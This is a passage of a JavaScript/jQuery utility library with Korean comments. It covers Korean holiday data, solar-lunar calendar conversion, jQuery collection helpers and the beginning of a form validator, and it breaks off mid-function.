            [1, 2, 4, 1, 2, 1, 2, 2, 1, 2, 2, 1],
            [2, 1, 1, 2, 1, 1, 2, 2, 1, 2, 2, 2],   /* 2051 */
            [1, 2, 1, 1, 2, 1, 1, 5, 2, 2, 2, 2],
            [1, 2, 1, 1, 2, 1, 1, 2, 1, 2, 2, 2],
            [1, 2, 2, 1, 1, 2, 1, 1, 2, 1, 2, 2],
            [1, 2, 2, 1, 2, 4, 1, 1, 2, 1, 2, 1],
            [2, 2, 2, 1, 2, 1, 2, 1, 1, 2, 1, 2],
            [1, 2, 2, 1, 2, 1, 2, 2, 1, 1, 2, 1],
            [2, 1, 2, 4, 2, 1, 2, 1, 2, 2, 1, 1],
            [2, 1, 2, 1, 2, 1, 2, 2, 1, 2, 2, 1],
            [2, 1, 1, 2, 1, 1, 2, 2, 1, 2, 2, 1],
            [2, 2, 3, 2, 1, 1, 2, 1, 2, 2, 2, 1],   /* 2061 */
            [2, 2, 1, 1, 2, 1, 1, 2, 1, 2, 2, 1],
            [2, 2, 1, 2, 1, 2, 3, 2, 1, 2, 1, 2],
            [2, 2, 1, 2, 1, 2, 1, 1, 2, 1, 2, 1],
            [2, 2, 1, 2, 2, 1, 2, 1, 1, 2, 1, 2],
            [1, 2, 1, 2, 5, 2, 1, 2, 1, 2, 1, 2],
            [1, 2, 1, 2, 1, 2, 2, 1, 2, 1, 2, 1],
            [2, 1, 2, 1, 1, 2, 2, 1, 2, 2, 1, 2],
            [1, 2, 1, 5, 1, 2, 1, 2, 2, 2, 1, 2],
            [2, 1, 1, 2, 1, 1, 2, 1, 2, 2, 1, 2],
            [2, 1, 2, 1, 2, 1, 1, 5, 2, 1, 2, 2],   /* 2071 */
            [2, 1, 2, 1, 2, 1, 1, 2, 1, 2, 1, 2],
            [2, 1, 2, 2, 1, 2, 1, 1, 2, 1, 2, 1],
            [2, 1, 2, 2, 1, 5, 2, 1, 2, 1, 2, 1],
            [2, 1, 2, 1, 2, 2, 1, 2, 1, 2, 1, 2],
            [1, 2, 1, 2, 1, 2, 1, 2, 2, 1, 2, 1],
            [2, 1, 2, 3, 2, 1, 2, 2, 2, 1, 2, 1],
            [2, 1, 2, 1, 1, 2, 1, 2, 2, 1, 2, 2],
            [1, 2, 1, 2, 1, 1, 2, 1, 2, 1, 2, 2],
            [2, 1, 5, 2, 1, 1, 2, 1, 2, 1, 2, 2],
            [1, 2, 2, 1, 2, 1, 1, 2, 1, 1, 2, 2],   /* 2081 */
            [1, 2, 2, 2, 1, 2, 3, 2, 1, 1, 2, 2],
            [1, 2, 2, 1, 2, 1, 2, 1, 2, 1, 2, 1],
            [2, 1, 2, 1, 2, 2, 1, 2, 1, 2, 1, 2],
            [1, 2, 1, 1, 6, 1, 2, 2, 1, 2, 1, 2],
            [1, 2, 1, 1, 2, 1, 2, 2, 1, 2, 2, 1],
            [2, 1, 2, 1, 1, 2, 1, 2, 1, 2, 2, 2],
            [1, 2, 1, 5, 1, 2, 1, 1, 2, 2, 2, 1],
            [2, 2, 1, 2, 1, 1, 2, 1, 1, 2, 2, 1],
            [2, 2, 2, 1, 2, 1, 1, 5, 1, 2, 2, 1],
            [2, 2, 1, 2, 1, 2, 1, 2, 1, 1, 2, 1],   /* 2091 */
            [2, 2, 1, 2, 2, 1, 2, 1, 2, 1, 2, 1],
            [1, 2, 2, 1, 2, 4, 2, 1, 2, 1, 2, 1],
            [2, 1, 1, 2, 1, 2, 2, 1, 2, 2, 1, 2],
            [1, 2, 1, 1, 2, 1, 2, 1, 2, 2, 2, 1],
            [2, 1, 2, 3, 2, 1, 1, 2, 2, 2, 1, 2],
            [2, 1, 2, 1, 1, 2, 1, 1, 2, 2, 1, 2],
            [2, 2, 1, 2, 1, 1, 2, 1, 1, 2, 1, 2],
            [2, 5, 2, 2, 1, 1, 2, 1, 1, 2, 1, 2],
            [2, 2, 1, 2, 1, 2, 1, 2, 1, 1, 2, 1],
            [2, 2, 1, 2, 2, 1, 5, 2, 1, 1, 2, 1]
            ];
        $.extend(Date, {
            '_holidayEveryYear' : [
                {'title': '신정',    'month': 1, 'day': 1, 'lunar': false, 'holiday': true},
                {'title': '',       'month': 1, 'day': 0, 'lunar': true, 'holiday': true},
                {'title': '설날',     'month': 1, 'day': 1, 'lunar': true, 'holiday': true},
                {'title': '',       'month': 1, 'day': 2, 'lunar': true, 'holiday': true},
                {'title': '3.1절',   'month': 3, 'day': 1, 'lunar': false, 'holiday': true},
                {'title': '식목일',    'month': 4, 'day': 5, 'lunar': false, 'holiday': true},
                {'title': '석가탄신일',  'month': 4, 'day': 8, 'lunar': true, 'holiday': true},
                {'title': '어린이날',   'month': 5, 'day': 5, 'lunar': false, 'holiday': true},
                {'title': '현충일',    'month': 6, 'day': 6, 'lunar': false, 'holiday': true},
                {'title': '제헌절',    'month': 7, 'day': 17, 'lunar': false, 'holiday': false},
                {'title': '광복절',    'month': 8, 'day': 15, 'lunar': false, 'holiday': true},
                {'title': '',       'month': 8, 'day': 14, 'lunar': true, 'holiday': true},
                {'title': '추석',     'month': 8, 'day': 15, 'lunar': true, 'holiday': true},
                {'title': '',       'month': 8, 'day': 16, 'lunar': true, 'holiday': true},
                {'title': '개천절',   'month': 10, 'day': 3, 'lunar': false, 'holiday': true},
                {'title': '성탄절',   'month': 12, 'day': 25, 'lunar': false, 'holiday': true}
            ],
            '_holidayEveryWeek' : [
                {'title':'일요일', 'weekday':0, 'holiday':true}
            ],
            '_holidayEveryMonth' : [],
            '_holidaySpecifiedDate' : [
                {'title': '14대 국회의원 선거일', 'year': 1992, 'month': 3, 'day': 24, 'holiday': true},
                {'title': '15대 국회의원 선거일', 'year': 1996, 'month': 4, 'day': 11, 'holiday': true},
                {'title': '16대 국회의원 선거일', 'year': 2000, 'month': 4, 'day': 13, 'holiday': true},
                {'title': '17대 국회의원 선거일', 'year': 2004, 'month': 4, 'day': 15, 'holiday': true},
                {'title': '18대 국회의원 선거일', 'year': 2008, 'month': 4, 'day': 9, 'holiday': true},
                {'title': '19대 국회의원 선거일', 'year': 2012, 'month': 4, 'day': 11, 'holiday': true},
                {'title': '20대 국회의원 선거일', 'year': 2016, 'month': 4, 'day': 13, 'holiday': true},
                {'title': '13대 대통령 선거일', 'year': 1987, 'month': 12, 'day': 16, 'holiday': true},   // 노태우
                {'title': '14대 대통령 선거일', 'year': 1992, 'month': 12, 'day': 18, 'holiday': true},   // 김영삼
                {'title': '15대 대통령 선거일', 'year': 1997, 'month': 12, 'day': 18, 'holiday': true},   // 김대중
                {'title': '16대 대통령 선거일', 'year': 2002, 'month': 12, 'day': 19, 'holiday': true},   // 노무현
                {'title': '17대 대통령 선거일', 'year': 2007, 'month': 12, 'day': 19, 'holiday': true},   // 이명박
                {'title': '18대 대통령 선거일', 'year': 2012, 'month': 12, 'day': 19, 'holiday': true},   // 박근혜
                {'title': '19대 대통령 선거일', 'year': 2017, 'month': 12, 'day': 20, 'holiday': true}
            ],
            '_ganji' : {
                'gan'   : ['庚','辛','壬','癸','甲','乙','丙','丁','戊','己'],
                'korGan': ['경','신','임','계','갑','을','병','정','무','기'],
                'ji'    : ['申','酉','戌','亥','子','丑','寅','卯','辰','巳','午','未'],
                'korJi' : ['신','유','술','해', '자','축','인','묘','진','사','오','미'],
                'tti'   : ['원숭이','닭','개','돼지', '쥐','소','호랑이','토끼','용','뱀','말','양']
            }
        });
        $.extend(Date.prototype, {
            getWeek : Date.prototype.iso8601Week,
            getISOWeek : Date.prototype.iso8601Week,
            resetHoliday : function(){
                var year = this.getFullYear();
                this._holidaySpecifiedDate = Date._holidaySpecifiedDate;
                this._holidayEveryWeek = Date._holidayEveryWeek;
                this._holidayEveryMonth = Date._holidayEveryMonth;
                this._holidayEveryYear = Date._holidayEveryYear;
                /* set the day before 설날 */
                if (0 == this._holidayEveryYear[1].day){
                    if (Date._lunarMonthTable[year - 1 - 1799][11] == 1) this._holidayEveryYear[1].day = 29;
                    else if (Date._lunarMonthTable[year - 1 - 1799][11] == 2) this._holidayEveryYear[1].day = 30;
                }
            },
            addHolidayEveryWeek : function(data){
                if (null == this._holidayEveryWeek) this.resetHoliday();
                data = $.extend({
                    'title'     : '',
                    'weekday'   : 0,
                    'holiday'   : true
                }, data);
                this._holidayEveryWeek.push(data);
                return this;
            },
            addHolidayEveryMonth : function(data){
                if (null == this._holidayEveryMonth) this.resetHoliday();
                data = $.extend({
                    'title'     : '',
                    'parityweek': 1,
                    'weekday'   : 0,
                    'holiday'   : true
                }, data);
                this._holidayEveryMonth.push(data);
                return this;
            },
            addHolidayEveryYear : function(data){
                if (null == this._holidayEveryYear) this.resetHoliday();
                data = $.extend({
                    'title'     : '',
                    'month'     : null,
                    'day'       : null,
                    'lunar'     : false,
                    'holiday'   : false
                }, data);
                this._holidayEveryYear.push(data);
                return this;
            },
            addHolidaySpecifiedDate : function(data){
                if (null == this._holidaySpecifiedDate) this.resetHoliday();
                data = $.extend({
                    'title'     : '',
                    'year'      : null,
                    'month'     : null,
                    'day'       : null,
                    'holiday'   : true
                }, data);
                this._holidaySpecifiedDate.push(data);
                return this;
            },
            findHolidayEveryWeek : function(){
                if (null == this._holidayEveryWeek) this.resetHoliday();
                var weekday = this.getDay();
                return this._holidayEveryWeek.detectAll(function(memorial){
                    if (weekday == memorial.weekday) return true;
                    return false;
                });
            },
            findHolidayEveryMonth : function(){
                if (null == this._holidayEveryMonth) this.resetHoliday();
                var weekday = this.getDay();
                var parityweek = this.iso8601Week()%2;
                return this._holidayEveryMonth.detectAll(function(memorial){
                    if (parityweek == memorial.parityweek && weekday == memorial.weekday) return true;
                    return false;
                });
            },
            findHolidayEveryYear : function(){
                var self = this;
                if (null == this._holidayEveryYear) this.resetHoliday();
                var year = this.getFullYear();
                var month = this.getMonth()+1;
                var day = this.getDate();

                return this._holidayEveryYear.detectAll(function(memorial){
                    if (false === memorial.lunar && month == memorial.month && day == memorial.day){
                        return true;
                    }
                    var lunardate = self.toLunar();
                    if (1 == lunardate.leapMonth){
                        if (4 == lunardate.month && 8 == lunardate.day) return false;
                        if (8 == lunardate.month && 13 < lunardate.day && 17 > lunardate.day) return false;
                    }
                    if (true === memorial.lunar && lunardate.month == memorial.month && lunardate.day == memorial.day && 0 == lunardate.leapMonth){
                        return true;
                    }
                    return false;
                });
            },
            findHolidaySpecifiedDate : function(){
                if (null == this._holidaySpecifiedDate) this.resetHoliday();
                var year = this.getFullYear();
                var month = this.getMonth()+1;
                var day = this.getDate();

                return this._holidaySpecifiedDate.detectAll(function(memorial){
                    if (year == memorial.year && month == memorial.month && day == memorial.day) return true;
                    return false;
                });
            },
            findHolidays : function(){
                var _holidays = {'everyWeek':null,'everyMonth':null,'everyYear':null,'specifiedDate':null};
                _holidays.specifiedDate = this.findHolidaySpecifiedDate();
                _holidays.everyYear = this.findHolidayEveryYear();
                _holidays.everyMonth = this.findHolidayEveryMonth();
                _holidays.everyWeek = this.findHolidayEveryWeek();
                return _holidays;
            },
            isHoliday : function(){
                var _holidays = this.findHolidays();
                // 특정일
                if ($.isArray(_holidays.specifiedDate) && _holidays.specifiedDate.length > 0){
                    var is = _holidays.specifiedDate.any(function(memorial){
                        if (true === memorial.holiday) return true;
                        return false;
                    });
                    if (true === is) return true;
                }
                // 매년
                if ($.isArray(_holidays.everyYear) && _holidays.everyYear.length > 0){
                    var is = _holidays.everyYear.any(function(memorial){
                        if (true === memorial.holiday) return true;
                        return false;
                    });
                    if (true === is) return true;
                }
                // 매월
                if ($.isArray(_holidays.everyMonth) && _holidays.everyMonth.length > 0){
                    var is = _holidays.everyMonth.any(function(memorial){
                        if (true === memorial.holiday) return true;
                        return false;
                    });
                    if (true === is) return true;
                }
                // 매주
                if ($.isArray(_holidays.everyWeek) && _holidays.everyWeek.length > 0){
                    var is = _holidays.everyWeek.any(function(memorial){
                        if (true === memorial.holiday) return true;
                        return false;
                    });
                    if (true === is) return true;
                }
                return false;
            },
            /**
             * 휴일을 제외한 day 이후 일자 반환
             * 0==day 당일 (당일이 휴일일 경우 이후 첫번째 workday datetime을 반환한다.
             */
            getAfterWorkDay : function(day){
                var clonedate = this.clone();
                // 당일
                if (0 == day){
                    // 평일
                    if (false === clonedate.isHoliday()) return clonedate;
                    else day = 1;
                }
                while(0 < day){
                    clonedate.add({days:1});
                    // 평일
                    (false === clonedate.isHoliday()) && --day;
                }
                return clonedate;
            },
            getGangiYear : function(){
                // 음력변경
                var lunarDatetime = this.toLunar();
                var lunyear   = lunarDatetime.year;

                var ganindex = String(lunyear).substr(-1);
                var jiindex = Math.floor(lunyear%12);
                var gan    = Date._ganji['gan'][ganindex];
                var korGan = Date._ganji['korGan'][ganindex];
                var ji     = Date._ganji['ji'][jiindex];
                var korJi  = Date._ganji['korJi'][jiindex];
                var tti    = Date._ganji['tti'][jiindex];

                return {
                    'ganji'     : gan+ji,
                    'korGanji'  : korGan+korJi,
                    'gan'       : gan,
                    'ji'        : ji,
                    'korGan'    : korGan,
                    'korJi'     : korJi,
                    'tti'       : tti
                    };
            },
            // 양력 -> 음력
            toLunar : function(){
                return this.lunarCalc(this.getFullYear(), this.getMonth()+1, this.getDate(), true, false);
            },
            /* 양력 <-> 음력 변환 함수
             * type : 1 - 양력 -> 음력
             *        2 - 음력 -> 양력
             * leapMonth : 0 - 평달
             *             1 - 윤달 (type = 2 일때만 유효)
            */
            lunarCalc : function(year, month, day, type, leapMonth){
                var solYear, solMonth, solDay;
                var lunYear, lunMonth, lunDay;
                var lunLeapMonth, lunMonthDay;
                var i, lunIndex;

                var solMonthDay = [31, 0, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31];

                /* range check */
                if (year < 1800 || year > 2101)
                {
                    return false;
                    alert('1800년부터 2101년까지만 지원합니다');
                }
                /* 속도 개선을 위해 기준 일자를 여러개로 한다 */
                if (year >= 2080)
                {
                    /* 기준일자 양력 2080년 1월 1일 (음력 2079년 12월 10일) */
                    solYear = 2080;
                    solMonth = 1;
                    solDay = 1;
                    lunYear = 2079;
                    lunMonth = 12;
                    lunDay = 10;
                    lunLeapMonth = false;

                    solMonthDay[1] = 29; /* 2080 년 2월 28일 */
                    lunMonthDay = 30; /* 2079년 12월 */
                }
                else if (year >= 2060)
                {
                    /* 기준일자 양력 2060년 1월 1일 (음력 2059년 11월 28일) */
                    solYear = 2060;
                    solMonth = 1;
                    solDay = 1;
                    lunYear = 2059;
                    lunMonth = 11;
                    lunDay = 28;
                    lunLeapMonth = false;

                    solMonthDay[1] = 29; /* 2060 년 2월 28일 */
                    lunMonthDay = 30; /* 2059년 11월 */
                }
                else if (year >= 2040)
                {
                    /* 기준일자 양력 2040년 1월 1일 (음력 2039년 11월 17일) */
                    solYear = 2040;
                    solMonth = 1;
                    solDay = 1;
                    lunYear = 2039;
                    lunMonth = 11;
                    lunDay = 17;
                    lunLeapMonth = false;

                    solMonthDay[1] = 29; /* 2040 년 2월 28일 */
                    lunMonthDay = 29; /* 2039년 11월 */
                }
                else if (year >= 2020)
                {
                    /* 기준일자 양력 2020년 1월 1일 (음력 2019년 12월 7일) */
                    solYear = 2020;
                    solMonth = 1;
                    solDay = 1;
                    lunYear = 2019;
                    lunMonth = 12;
                    lunDay = 7;
                    lunLeapMonth = false;

                    solMonthDay[1] = 29; /* 2020 년 2월 28일 */
                    lunMonthDay = 30; /* 2019년 12월 */
                }
                else if (year >= 2000)
                {
                    /* 기준일자 양력 2000년 1월 1일 (음력 1999년 11월 25일) */
                    solYear = 2000;
                    solMonth = 1;
                    solDay = 1;
                    lunYear = 1999;
                    lunMonth = 11;
                    lunDay = 25;
                    lunLeapMonth = false;

                    solMonthDay[1] = 29; /* 2000 년 2월 28일 */
                    lunMonthDay = 30; /* 1999년 11월 */
                }
                else if (year >= 1980)
                {
                    /* 기준일자 양력 1980년 1월 1일 (음력 1979년 11월 14일) */
                    solYear = 1980;
                    solMonth = 1;
                    solDay = 1;
                    lunYear = 1979;
                    lunMonth = 11;
                    lunDay = 14;
                    lunLeapMonth = false;

                    solMonthDay[1] = 29; /* 1980 년 2월 28일 */
                    lunMonthDay = 30; /* 1979년 11월 */
                }
                else if (year >= 1960)
                {
                    /* 기준일자 양력 1960년 1월 1일 (음력 1959년 12월 3일) */
                    solYear = 1960;
                    solMonth = 1;
                    solDay = 1;
                    lunYear = 1959;
                    lunMonth = 12;
                    lunDay = 3;
                    lunLeapMonth = false;

                    solMonthDay[1] = 29; /* 1960 년 2월 28일 */
                    lunMonthDay = 29; /* 1959년 12월 */
                }
                else if (year >= 1940)
                {
                    /* 기준일자 양력 1940년 1월 1일 (음력 1939년 11월 22일) */
                    solYear = 1940;
                    solMonth = 1;
                    solDay = 1;
                    lunYear = 1939;
                    lunMonth = 11;
                    lunDay = 22;
                    lunLeapMonth = false;

                    solMonthDay[1] = 29; /* 1940 년 2월 28일 */
                    lunMonthDay = 29; /* 1939년 11월 */
                }
                else if (year >= 1920)
                {
                    /* 기준일자 양력 1920년 1월 1일 (음력 1919년 11월 11일) */
                    solYear = 1920;
                    solMonth = 1;
                    solDay = 1;
                    lunYear = 1919;
                    lunMonth = 11;
                    lunDay = 11;
                    lunLeapMonth = false;

                    solMonthDay[1] = 29; /* 1920 년 2월 28일 */
                    lunMonthDay = 30; /* 1919년 11월 */
                }
                else if (year >= 1900)
                {
                    /* 기준일자 양력 1900년 1월 1일 (음력 1899년 12월 1일) */
                    solYear = 1900;
                    solMonth = 1;
                    solDay = 1;
                    lunYear = 1899;
                    lunMonth = 12;
                    lunDay = 1;
                    lunLeapMonth = false;

                    solMonthDay[1] = 28; /* 1900 년 2월 28일 */
                    lunMonthDay = 30; /* 1899년 12월 */
                }
                else if (year >= 1880)
                {
                    /* 기준일자 양력 1880년 1월 1일 (음력 1879년 11월 20일) */
                    solYear = 1880;
                    solMonth = 1;
                    solDay = 1;
                    lunYear = 1879;
                    lunMonth = 11;
                    lunDay = 20;
                    lunLeapMonth = false;

                    solMonthDay[1] = 29; /* 1880 년 2월 28일 */
                    lunMonthDay = 30; /* 1879년 11월 */
                }
                else if (year >= 1860)
                {
                    /* 기준일자 양력 1860년 1월 1일 (음력 1859년 12월 9일) */
                    solYear = 1860;
                    solMonth = 1;
                    solDay = 1;
                    lunYear = 1859;
                    lunMonth = 12;
                    lunDay = 9;
                    lunLeapMonth = false;

                    solMonthDay[1] = 29; /* 1860 년 2월 28일 */
                    lunMonthDay = 30; /* 1859년 12월 */
                }
                else if (year >= 1840)
                {
                    /* 기준일자 양력 1840년 1월 1일 (음력 1839년 11월 27일) */
                    solYear = 1840;
                    solMonth = 1;
                    solDay = 1;
                    lunYear = 1839;
                    lunMonth = 11;
                    lunDay = 27;
                    lunLeapMonth = false;

                    solMonthDay[1] = 29; /* 1840 년 2월 28일 */
                    lunMonthDay = 30; /* 1839년 11월 */
                }
                else if (year >= 1820)
                {
                    /* 기준일자 양력 1820년 1월 1일 (음력 1819년 11월 16일) */
                    solYear = 1820;
                    solMonth = 1;
                    solDay = 1;
                    lunYear = 1819;
                    lunMonth = 11;
                    lunDay = 16;
                    lunLeapMonth = false;

                    solMonthDay[1] = 29; /* 1820 년 2월 28일 */
                    lunMonthDay = 30; /* 1819년 11월 */
                }
                else if (year >= 1800)
                {
                    /* 기준일자 양력 1800년 1월 1일 (음력 1799년 12월 7일) */
                    solYear = 1800;
                    solMonth = 1;
                    solDay = 1;
                    lunYear = 1799;
                    lunMonth = 12;
                    lunDay = 7;
                    lunLeapMonth = false;

                    solMonthDay[1] = 28; /* 1800 년 2월 28일 */
                    lunMonthDay = 30; /* 1799년 12월 */
                }
                lunIndex = lunYear - 1799;

                while (true)
                {
                    // 양력 -> 음력
                    if (type == true && year == solYear && month == solMonth && day == solDay)
                    {
                        return {
                            'year'  : lunYear,
                            'month' : lunMonth,
                            'day'   : lunDay,
                            'leapMonth' : lunLeapMonth
                        };
                    }
                    // 음력 -> 양력
                    else if (type == false && year == lunYear && month == lunMonth && day == lunDay && leapMonth == lunLeapMonth)
                    {
                        return {
                            'year'  : solYear,
                            'month' : solMonth,
                            'day'   : solDay,
                            'leapMonth' : 0
                        };
                    }

                    /* add a day of solar calendar */
                    if (solMonth == 12 && solDay == 31)
                    {
                        solYear++;
                        solMonth = 1;
                        solDay = 1;

                        /* set monthDay of Feb */
                        if (solYear % 400 == 0) solMonthDay[1] = 29;
                        else if (solYear % 100 == 0) solMonthDay[1] = 28;
                        else if (solYear % 4 == 0) solMonthDay[1] = 29;
                        else solMonthDay[1] = 28;
                    }
                    else if (solMonthDay[solMonth - 1] == solDay)
                    {
                        solMonth++;
                        solDay = 1;
                    }
                    else
                        solDay++;

                  /* add a day of lunar calendar */
                    if (lunMonth == 12 && ((Date._lunarMonthTable[lunIndex][lunMonth - 1] == 1 && lunDay == 29) || (Date._lunarMonthTable[lunIndex][lunMonth - 1] == 2 && lunDay == 30)))
                    {
                        lunYear++;
                        lunMonth = 1;
                        lunDay = 1;

                        if (lunYear > 2101) {
                            return false;
                            alert("입력하신 날 또는 달은 없습니다. 다시 입력하시기 바랍니다.");
                            break;
                        }

                        lunIndex = lunYear - 1799;

                        if (Date._lunarMonthTable[lunIndex][lunMonth - 1] == 1) lunMonthDay = 29;
                        else if (Date._lunarMonthTable[lunIndex][lunMonth - 1] == 2) lunMonthDay = 30;
                    }
                    else if (lunDay == lunMonthDay){
                        if (Date._lunarMonthTable[lunIndex][lunMonth - 1] >= 3 && lunLeapMonth == false){
                                lunDay = 1;
                                lunLeapMonth = true;
                        }
                        else
                        {
                            lunMonth++;
                            lunDay = 1;
                            lunLeapMonth = false;
                        }

                        if (Date._lunarMonthTable[lunIndex][lunMonth - 1] == 1) lunMonthDay = 29;
                        else if (Date._lunarMonthTable[lunIndex][lunMonth - 1] == 2) lunMonthDay = 30;
                        else if (Date._lunarMonthTable[lunIndex][lunMonth - 1] == 3) lunMonthDay = 29;
                        else if (Date._lunarMonthTable[lunIndex][lunMonth - 1] == 4 && lunLeapMonth == false) lunMonthDay = 29;
                        else if (Date._lunarMonthTable[lunIndex][lunMonth - 1] == 4 && lunLeapMonth == true) lunMonthDay = 30;
                        else if (Date._lunarMonthTable[lunIndex][lunMonth - 1] == 5 && lunLeapMonth == false) lunMonthDay = 30;
                        else if (Date._lunarMonthTable[lunIndex][lunMonth - 1] == 5 && lunLeapMonth == true) lunMonthDay = 29;
                        else if (Date._lunarMonthTable[lunIndex][lunMonth - 1] == 6) lunMonthDay = 30;
                    }
                    else lunDay++;
                }
            }
        });
    })();

    /**
     * $.fn
     * @name $.fn
     * @class $.fn
     * @memberOf $
     */
    $.fn.extend({
        /**
         * @memberOf $.fn
         * @param callback
         * @returns {Boolean}
         */
        any : function(callback){
            var length = this.length;
            if ($.isFunction(callback)){
                for(var i=0; i<length; ++i){
                    if (true === $.proxy(callback,this[i])(i)){
                        return true;
                    }
                }
            } else {
                for(var i=0; i<length; ++i){
                    if (true === !!this[i]){
                        return true;
                    }
                }
            }
            return false;
        },
        all : function(callback){
            var length = this.length;
            if ($.isFunction(callback)){
                for(var i=0; i<length; ++i){
                    if (true !== $.proxy(callback,this[i])(i)){
                        return false;
                    }
                }
            } else {
                for(var i=0; i<length; ++i){
                    if (true !== !!this[i]){
                        return false;
                    }
                }
            }
            return true;
        },
        sortBy : function(callback){
            var sort_array = [];
            if ($.isFunction(callback)){
                this.each(function(index){
                    sort_array.push({'element':this,'val':$.proxy(callback,this)(index)});
                });
                var length = this.length, temp;
                for(var i=0; i<length-1; ++i){
                    for(var j=i+1; j<length; ++j){
                        if (sort_array[i].val > sort_array[j].val){
                            temp = sort_array[i], sort_array[i] = sort_array[j], sort_array[j] = temp;
                            temp = this[i], this[i] = this[j], this[j] = temp;
                        }
                    }
                }
                for(var i=0; i<length-1; ++i){
                    $(sort_array[i].element).after(sort_array[i+1].element);
                }
            }
            delete sort_array;
            return this;
        },
        reverseBy : function(){
            var sort_array = [];
            if ($.isFunction(callback)){
                this.each(function(index){
                    sort_array.push({'element':this,'val':$.proxy(callback,this)(index)});
                });
                var length = this.length, temp;
                for(var i=0; i<length-1; ++i){
                    for(var j=i+1; j<length; ++j){
                        if (sort_array[i].val < sort_array[j].val){
                            temp = sort_array[i], sort_array[i] = sort_array[j], sort_array[j] = temp;
                            temp = this[i], this[i] = this[j], this[j] = temp;
                        }
                    }
                }
                for(var i=0; i<length-1; ++i){
                    $(sort_array[i].element).after(sort_array[i+1].element);
                }
            }
            return this;
        },
        /**
         * 찾고자 하는 element를 반환한다.
         * @param function callback
         * @return element
         */
        detect : function(callback){
            var element = undefined;
            if ($.isFunction(callback)){
                this.any(function(index){
                    if (undefined === element && true === $.proxy(callback,this)(index)){
                        element = this;
                        return true;
                    }
                    return false;
                });
            } else {
                this.any(function(index){
//                    if (undefined === element && this === $(callback).get(0)){
                    if (undefined === element && $(this).is(callback)){
                        element = this;
                        return true;
                    }
                    return false;
                });
            }
            return $(element);
        },
        /**
         * 포함된 모든 Element와 그 부모 Element들이 display block인 상태일 경우 return true
         * 즉, 실제 화면에 출력되고 있는지 유무 판단
         * @param void
         * @return boolean
         */
        isDisplay : function(){
            return this.all(function(index){
                return $.isDisplay(this);
            });
        },
        /**
         * serializeArray에 file 객체를 포함함..
         * @see serializeArray
         * @return array
         */
        serializeToArray : function(){
            var rCRLF = /\r?\n/g,
            rinput = /^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week|file)$/i,
            rselectTextarea = /^(?:select|textarea)/i;

            return this.map(function(){
                return this.elements
                    ? jQuery.makeArray( this.elements )
                    : ($(this).find(':input').length > 0
                        ? $(this).find(':input').get()
                        : this);
            })
            .filter(function(){
                return this.name && !this.disabled &&
                    ( this.checked || rselectTextarea.test( this.nodeName ) || rinput.test( this.type ) );
            })
            .map(function( i, elem ){
                var val = jQuery( this ).val();
                return $.isEmpty(val) ?
                    null :
                    jQuery.isArray( val ) ?
                        jQuery.map( val, function( val, i ){
                            return { name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
                        }) : { name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
            }).get();
        },
        /**
         *
         */
        getVal : function(array){
           var values = this.serializeToArray().map(function(object, index){
               return object.value;
           }).compact();
           if (true === array){
               return values;
           } else {
               return (values.length > 1) ? values : values[0];
           }
        },
        serializeJson : function(){
            var o = {};
            var a = this.serializeToArray();

            $.each(a, function() {
                if (o[this.name]) {
                    if (!o[this.name].push) {
                        o[this.name] = [o[this.name]];
                    }
                    o[this.name].push(this.value || '');
                } else {
                    o[this.name] = this.value || '';
                }
            });
            return o;
        },
        /**
         * 체크박스 toggle
         */
        toggleChecked : function(selector){
            this.each(function(){
                $(this).is(':checked') ? $(selector).attr('checked',true) : $(selector).attr('checked',false);
            });
        },
        /**
         * 체크박스 체크된 수를 리턴한다.
         */
        checkedCount : function(){
            return this.filter(function(){
                return this.checked;
            }).length;
        }
    });

    /**
     * validator
     * @memberOf $.planactor
     * @class $.planactor.validator
     */
    $.planactor.validator = function(form, options){
        /**
         * @memberOf $.planactor.validator
         */
        var self = this;
        self.form = form;
        self.$form = $(form);

        self.$form.data('planactor.validator', self);
        self.$elements = null;

        /**
         * @memberOf $.planactor.validator
         */
        self.init = function(){
            self.ajaxOptions = $.extend({
                url     : null,
                type    : 'post',
                success : $.noop,
                async   : true,
                data    : {},
                error   : function(jqXHR, textStatus, errorThrown){
                    $.noty.warning('ajax request error!');
                }
            }, $.planactor.validator.defaultOptions.ajaxOptions, (options)?options.ajaxOptions:{});
            delete $.planactor.validator.defaultOptions.ajaxOptions;
            if (options) delete options.ajaxOptions;

            self.options = $.extend({}, $.planactor.validator.defaultOptions, options);

            self.$elements = self.$form.find('input,select,textarea').filter(function(index){
                // autocomplete=no
                var $this = $(this);
                if ($this.is(':text')) {
                    $this.attr('autocomplete','off');
                }
                return (this.name && !['submit','reset','image'].include(this.type.toLowerCase()));
            });

            // 실시간 데이터 변경
            if (self.options.changer){
                self.$elements.each(function(){
                    self.changer(this);
                });
            }

            // 실시간 검증
            if (self.options.realtime) self.onRealtime();
            // form 동작
            if (self.$form.is('form')){
                self.$form.on('submit', function(e){
                    if (self.onSubmit(e)){
                        // ajax
                        if (false === self.options.submit) {
                            e.preventDefault();
                            // Ajax Request URL 설정
                            if ($.isEmpty(self.ajaxOptions.url)){
                                self.ajaxOptions.url = (!self.$form.attr('action')) ? location.href : self.$form.attr('action');
                            }
                            self.onAjax();
                        }
                        // submit
                    } else {
                        e.preventDefault();
                    }
                });
                self.$form.on('reset', function(e){
                    self.reset();
                });
            }

            // button 동작
            if (self.options.button){
                var $button = $(self.options.button);
                if ($button.length > 0){
                    if (self.$form.is('form')){
                        $button.on('click', function(e){
                            self.$form.trigger('submit');
                        });
                    } else {
                        // Button 사용 시 Request는 반드시 세팅되어야 함..
                        // if ($.isEmpty(self.ajaxOptions.url)) throw 'options.button when using the options.request must be set.';
                        // Ajax Request URL 설정
                        if ($.isEmpty(self.ajaxOptions.url)){
                            self.ajaxOptions.url = (!self.$form.attr('action')) ? location.href : self.$form.attr('action');
                        }
                        // element enter event
                        self.$form.on('keyup', function(e){
                            // enter
                            if (13 == e.keyCode){
                                $button.trigger('click');
                            }
                        });
                        $button.on('click', function(e){
                            if (self.onSubmit(e)){
                                self.onAjax();
                            }
                        });
                    }
                }
            }
        };

        /**
         * form data object 반환
         * @return object
         */
        self.params = function(){
            return $.extend({}, self.ajaxOptions.data, self.$form.serializeJson());
        };

        /**
         * Ajax 사용 시
         * @memberOf $.planactor.validator
         */
        self.onAjax = function(){
            // ajax 중지
            if (!self.options.ajax) return self;
            // Parameters 설정
            var ajaxOptions = $.extend({}, self.ajaxOptions, {
				data : self.params(),
                // ajax 통신
                success : function(data){
                    if (self.options.indicator){
